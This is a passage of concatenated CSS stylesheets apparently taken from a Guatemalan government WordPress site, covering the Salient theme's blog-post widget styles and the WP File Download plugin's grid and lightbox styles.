  padding: 0;
}
.nectar-fancy-box[data-style="image_above_text_underline"] .text {
  padding: 30px 10% 0 0;
}
.nectar-fancy-box[data-style="image_above_text_underline"] .text p,
.nectar-fancy-box[data-style="image_above_text_underline"] .text > *:nth-child(2) {
  padding-top: 10px;
}
.nectar-fancy-box[data-style="image_above_text_underline"] .box-bg:after,
.nectar-fancy-box[data-style="image_above_text_underline"]:after {
  display: none;
}

.nectar-fancy-box[data-style="image_above_text_underline"] .box-bg {
  height: auto;
  width: 100.2%;
  position: relative;
  transition: transform 0.75s cubic-bezier(.2,.75,.5,1), opacity 0.5s ease 0.3s;
}
.nectar-fancy-box[data-style="image_above_text_underline"]:hover .box-bg {
  transform: scale(1.1);
}


--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5
body_size: 2364
content:
/*
Theme Name:  Salient
Description: Styles for the "Salient Widgets" plugin.
*/

.nectar_widget[class*="nectar_blog_posts_"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] li, 
#sidebar div .nectar_widget[class*="nectar_blog_posts_"] li {
  counter-increment: step-counter;
  position: relative;
  min-height: 40px;
  border-bottom: 0;
  line-height: 40px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li {
  margin-bottom: 15px;
  border: 1px solid rgba(0,0,0,0.1);
  border-radius: 5px;
  padding: 25px;
  transition: border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  overflow: hidden;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px;
  border: 1px solid rgba(255,255,255,0.15)!important;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child, 
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img:hover, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] li:hover, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] .has-img:hover {
  border-color: transparent!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  color: rgba(0,0,0,1);
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li:last-child {
  margin-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
  display: block;
  line-height: 26px;
  vertical-align: middle;
}
.widget-area-active .widget .nectar_widget[data-style="minimal-counter"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image"] > li a,
.widget-area-active .widget .nectar_widget[data-style="hover-featured-image-gradient-and-counter"] > li a {
  position: static!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
.widget .nectar_widget[class*="nectar_blog_posts_"] > li:not(.has-img) .post-title, 
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) .post-title {
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:not(.has-img) a {
  -webkit-transition: none;
  transition: none;
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before {
  border: 2px solid rgba(255,255,255,1);
}

#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before {
  border: 2px solid rgba(255,255,255,0.15);
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  top: auto;
  transform: none;
  -webkit-transform: none;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:hover::before,
body .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child::before {
  color: #fff;
  border-color: #fff;
}


body #footer-outer #footer-widgets .row .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
 #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li,
.ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
  padding-left: 85px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img:after,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img:after {
  opacity: 0.7;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child {
  padding-top: 100px!important;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li:first-child,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li:first-child {
  padding-top: 100px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px;
  margin-bottom: 25px;
  position: relative;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li .popular-featured-img {
  background-position: center;
  background-size: cover;
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  left: 0;
  top: 0;
  -webkit-transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: opacity 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-title,
.widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  z-index: 10;
  position: relative;
  display: block;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li  .post-title {
  font-size: 16px;
  line-height: 22px;
}

body .widget .nectar_widget[class*="nectar_blog_posts_"] > li .post-date {
  font-size: 13px;
  line-height: 14px;
  margin-top: 6px;
}

#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#header-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a {
  color: #fff;
}

.material .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title, 
.material #sidebar .widget [data-style="hover-featured-image-gradient-and-counter"] li:not(.has-img) a:hover .post-title,
#footer-outer .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a,
#footer-outer .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover span,
#slide-out-widget-area .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li:first-child a span {
  color: #fff!important;
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > .has-img a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .post-date,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .post-date {
  color: rgba(255,255,255,0.75);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img:hover {
  border-color: transparent;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] > .has-img a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li a:hover .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li:first-child a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child a .popular-featured-img {
  opacity: 1;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li a .popular-featured-img:after {
  position: absolute;
  content: '';
  z-index: 10;
  pointer-events: none;
  height: 100%;
  width: 100%;
  background-color: rgba(0,0,0,0.5);
  left: 0;
  top: 0;
  border-radius: 5px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] a:hover .arrow-circle svg circle {
  stroke-dashoffset: 287;
}

.widget .nectar_widget[class*="nectar_blog_posts_"]  .arrow-circle {
  position: absolute;
  width: 36px;
  height: 36px;
  backface-visibility: hidden;
  display: block;
  left: 0;
  top: 50%;
  margin-top: -1px;
  margin-left: -1px;
  -ms-transform-origin: left;
  -webkit-transform-origin: left;
  transform-origin: left;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"] svg {
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
  backface-visibility: hidden;
  display: block;
}

.widget .nectar_widget[class*="nectar_blog_posts_"] .arrow-circle svg circle {
  fill: none;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-dasharray: 133;
  stroke-dashoffset: 399;
  -ms-transition: all .47s cubic-bezier(.25,0,.2,1);
  -webkit-transition: all .47s cubic-bezier(.25,0,.2,1);
  transition: all .47s cubic-bezier(.25,0,.2,1);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  overflow: hidden;
  border-radius: 5px;
  height: 65px;
  width: 65px;
  position: absolute;
  display: block;
  content: '';
  left: 0;
  top: 50%;
  z-index: 10;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before {
  background-color: rgba(0,0,0,0.35);
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img),
.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:hover:not(.has-img) {
  border: 1px solid #e6e6e6!important;
  padding-top: 25px;
}

.main-content #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) .post-date {
  color: rgba(0,0,0,1);
}

#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li:first-child:not(.has-img) a {
  color: inherit;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  width: calc(100% - 71px);
  padding-left: 25px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  min-height: 55px;
  padding-top: 0;
  padding-bottom: 0;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img img {
  width: 100%;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li,
#sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 28px;
}

#footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
  margin-bottom: 15px;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
  position: relative;
  -webkit-transform: none;
  transform: none;
  top: 0;
  display: inline-block;
  vertical-align: middle;
}



.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  content: counter(step-counter);
  margin-right: 20px;
  border: 1px solid rgba(0,0,0,0.1);
  font-weight: bold;
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 10;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 34px;
  width: 34px;
  line-height: 34px;
  font-size: 12px;
  pointer-events: none;
  text-align: center;
  border-radius: 50%;
  -webkit-transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
  transition: color 0.4s cubic-bezier(0.25, 1, 0.2, 1), border-color 0.4s cubic-bezier(0.25, 1, 0.2, 1);
}
.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
  border-radius: 0;
  text-align: center;
  color: #fff;
  font: normal normal normal 18px/60px FontAwesome;
  content: "\f03e";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
  left: 25px;
  border-width: 2px;
  z-index: 20;
}

.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li {
  padding-left: 55px!important;
}
.material #footer-outer #footer-widgets .widget .nectar_widget[class*="nectar_blog_posts_"][data-style*="hover-featured-image"] > li {
  padding: 20px!important;
}

@media only screen and (min-width : 1px) and (max-width : 999px) {
  
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image"] li {
    padding: 30px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] li {
    padding: 30px 30px 30px 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .popular-featured-img, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after,
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img) a:before, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    width: 80px;
    height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li {
    min-height: 80px;
    line-height: 80px;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  .ascend #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a, 
  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"] > li a {
    display: inline-block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li:not(.has-img):after {
    line-height: 80px;
  }

  #sidebar .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a, 
  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a {
    display: block;
  }

  .widget .nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    width: calc(100% - 90px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/themes/wpfd-ggd/css/style.css?ver=5.6.5
body_size: 4984
content:
@charset "UTF-8";
/**
 * WP File Download
 *
 * We developed this code with our hearts and passion.
 * We hope you found it useful, easy to understand and to customize.
 * Otherwise, please feel free to contact us at contact@joomunited.com *
 * @package WP File Download
 * @copyright Copyright (C) 2013 JoomUnited (http://www.joomunited.com). All rights reserved.
 * @license GNU General Public License version 2 or later; http://www.gnu.org/licenses/gpl-2.0.html
 */
@media only screen and (max-width: 720px) {
  #et-boc .wpfd-content-ggd ul.jaofiletree:first-child, .wpfd-content-ggd ul.jaofiletree:first-child {
    margin: 20px 15px !important;
  }
}
#et-boc .wpfd-content-ggd ul.jaofiletree li.selected > a, .wpfd-content-ggd ul.jaofiletree li.selected > a {
  color: #3d3d3d;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd ul.jaofiletree li.selected > .zmdi-folder, .wpfd-content-ggd ul.jaofiletree li.selected > .zmdi-folder {
  color: #3d3d3d;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd ul.jaofiletree li.selected > .zmdi-folder:before, .wpfd-content-ggd ul.jaofiletree li.selected > .zmdi-folder:before {
  color: #3d3d3d;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd ul.jaofiletree li.selected > .icon-open-close, .wpfd-content-ggd ul.jaofiletree li.selected > .icon-open-close {
  color: #3d3d3d;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd ul.jaofiletree li.selected > .icon-open-close:before, .wpfd-content-ggd ul.jaofiletree li.selected > .icon-open-close:before {
  color: #3d3d3d;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd a, .wpfd-content-ggd a {
  text-decoration: none !important;
}
#et-boc .wpfd-content-ggd a:hover, .wpfd-content-ggd a:hover {
  text-decoration: none !important;
}
#et-boc .wpfd-content-ggd a:focus, .wpfd-content-ggd a:focus {
  outline: none;
}
#et-boc .wpfd-content-ggd .wpfd-categories,
#et-boc .wpfd-content-ggd .wpfd_list, .wpfd-content-ggd .wpfd-categories,
.wpfd-content-ggd .wpfd_list {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  gap: 0;
}
@media screen and (max-width: 420px) {
  #et-boc .wpfd-content-ggd .wpfd-categories,
#et-boc .wpfd-content-ggd .wpfd_list, .wpfd-content-ggd .wpfd-categories,
.wpfd-content-ggd .wpfd_list {
    justify-content: space-around;
  }
}
#et-boc .wpfd-content-ggd .wpfdcategory,
#et-boc .wpfd-content-ggd .wpfdcategory_placeholder, .wpfd-content-ggd .wpfdcategory,
.wpfd-content-ggd .wpfdcategory_placeholder {
  flex: 0 0 175px;
  min-width: 175px;
}
#et-boc .wpfd-content-ggd .wpfd-file-placeholder, .wpfd-content-ggd .wpfd-file-placeholder {
  height: 1px;
  flex: 0 0 175px;
  min-width: 175px;
}
#et-boc .wpfd-content-ggd .file, .wpfd-content-ggd .file {
  display: inline-block;
  position: relative;
  color: #666 !important;
  text-align: center;
  word-wrap: break-word;
  box-shadow: none;
  width: 175px;
  vertical-align: top;
  box-sizing: border-box;
  background: #fff;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
#et-boc .wpfd-content-ggd .file .dropblock, .wpfd-content-ggd .file .dropblock {
  border-bottom: 1px solid #ccc;
  position: relative;
}
#et-boc .wpfd-content-ggd .file .dropblock span.txt, .wpfd-content-ggd .file .dropblock span.txt {
  display: none;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox, .wpfd-content-ggd .file .wpfd_checkbox {
  position: absolute;
  left: 5px;
  top: 5px;
  z-index: 2;
  height: 16px;
  background-color: transparent;
  display: inline-block;
  text-align: left;
  box-sizing: border-box;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox .cbox_file_download[type=checkbox], .wpfd-content-ggd .file .wpfd_checkbox .cbox_file_download[type=checkbox] {
  display: none;
  -webkit-appearance: checkbox;
  box-sizing: border-box;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox > span, .wpfd-content-ggd .file .wpfd_checkbox > span {
  width: 16px;
  height: 16px;
  line-height: 13px;
  vertical-align: top;
  margin: 0;
  box-sizing: border-box;
  display: inline-block;
  font-size: 13px;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox > span:before, .wpfd-content-ggd .file .wpfd_checkbox > span:before {
  content: "";
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0;
  vertical-align: middle;
  transition: 0.6s;
  text-align: center;
  background: #fff;
  border: 1px solid #ccc;
  color: #808080;
  padding: 1px;
  font-size: 13px;
  box-sizing: border-box;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox > span:hover, #et-boc .wpfd-content-ggd .file .wpfd_checkbox > span:focus, .wpfd-content-ggd .file .wpfd_checkbox > span:hover, .wpfd-content-ggd .file .wpfd_checkbox > span:focus {
  cursor: pointer;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox > span:hover:before, .wpfd-content-ggd .file .wpfd_checkbox > span:hover:before {
  background-color: #efefef;
}
#et-boc .wpfd-content-ggd .file .wpfd_checkbox .cbox_file_download:checked + span:before, .wpfd-content-ggd .file .wpfd_checkbox .cbox_file_download:checked + span:before {
  content: "✔";
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form, .wpfd-content-ggd .file.wpfd-password-protection-form {
  min-height: 135px;
  padding: 10px 5px;
  font-size: 13px;
  text-align: left;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-form, .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-form {
  margin-top: 10px;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .password-type-and-submit-section, .wpfd-content-ggd .file.wpfd-password-protection-form .password-type-and-submit-section {
  max-width: 100%;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .message-info, #et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-submit, .wpfd-content-ggd .file.wpfd-password-protection-form .message-info, .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-submit {
  display: none;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .protected-title, #et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-label, .wpfd-content-ggd .file.wpfd-password-protection-form .protected-title, .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-label {
  font-size: 1em;
  font-weight: bold;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .protected-title, .wpfd-content-ggd .file.wpfd-password-protection-form .protected-title {
  max-width: 100%;
  width: 100%;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-value, .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-value {
  font-size: 1em;
  margin: 5px 0 0 0;
  padding: 5px 10px;
  max-width: 100%;
  border: 1px solid #ccc;
  border-radius: 4px;
}
#et-boc .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-value:focus, .wpfd-content-ggd .file.wpfd-password-protection-form .wpfd-password-value:focus {
  outline: none;
}
#et-boc .wpfd-content-ggd h2, .wpfd-content-ggd h2 {
  padding: 10px 0 0 0;
  margin: 0 0 10px 0;
  font-size: 18px;
  color: #595959;
}
@media only screen and (max-width: 720px) {
  #et-boc .wpfd-content-ggd h2, .wpfd-content-ggd h2 {
    margin: 0 0 7px 0;
    padding-top: 7px;
  }
}
#et-boc .wpfd-content-ggd .wpfd-file-link, .wpfd-content-ggd .wpfd-file-link {
  position: relative;
  z-index: 1;
}
#et-boc .wpfd-content-ggd .wpfd-file-link:hover, .wpfd-content-ggd .wpfd-file-link:hover {
  background: #fff;
}
#et-boc .wpfd-content-ggd .wpfd-file-link .droptitle, .wpfd-content-ggd .wpfd-file-link .droptitle {
  padding: 5px 5px 5px 20px;
  text-align: left;
  font-size: 13px;
  text-transform: none;
  text-overflow: ellipsis;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  color: #b3b3b3;
  box-sizing: border-box;
  white-space: nowrap;
  overflow: hidden;
  max-width: 100%;
}
@media screen and (max-width: 420px) {
  #et-boc .wpfd-content-ggd .wpfd-file-link .droptitle, .wpfd-content-ggd .wpfd-file-link .droptitle {
    padding-left: 5px;
    text-align: center;
  }
}

a.wpfdcategory.catlink div.droptitle {
  font-size: 0.9em;
  width: 115px;
  text-overflow: ellipsis;
}

/*  ggd box  */
#wpfd-ggd-box {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100000;
  background-color: rgba(0, 0, 0, 0.8);
  color: #FFF;
  font-size: 13px;
}
#wpfd-ggd-box a {
  text-decoration: none;
}
#wpfd-ggd-box .filecontent a {
  font-size: 16px;
  text-transform: none;
  font-stretch: normal;
  font-style: normal;
  letter-spacing: normal;
  text-align: left;
  color: #b3b3b3;
  font-weight: bold;
  vertical-align: top;
  display: inline-block !important;
}
#wpfd-ggd-box div.wpfd-extra {
  line-height: 18px;
  font-size: 13px;
  color: #b3b3b3;
  padding-left: 85px;
}
#wpfd-ggd-box div.wpfd-extra > div {
  margin: 3px 0;
  text-transform: none;
  font-size: 1em;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  text-align: left;
  color: #999999;
}
#wpfd-ggd-box div.wpfd-extra > div > span, #wpfd-ggd-box div.wpfd-extra > div > p {
  display: inline-block;
  text-transform: none;
  font-size: 1em;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  text-align: left;
  color: #999999;
}
#wpfd-ggd-box div.wpfd-extra .file-desc p {
  margin: 0;
  padding: 0;
}
#wpfd-ggd-box div.wpfd-extra .file-size {
  margin-top: 15px;
}
#wpfd-ggd-box .wpfd-close {
  position: absolute;
  top: 3px;
  right: 3px;
  height: 20px;
  width: 20px;
  background: url([data-uri]) center center no-repeat transparent;
  background-size: cover;
  z-index: 9999;
}
#wpfd-ggd-box .dropblock {
  min-width: 400px;
  min-height: 150px;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -100px;
  background: #FFF;
  color: #8d8d8d;
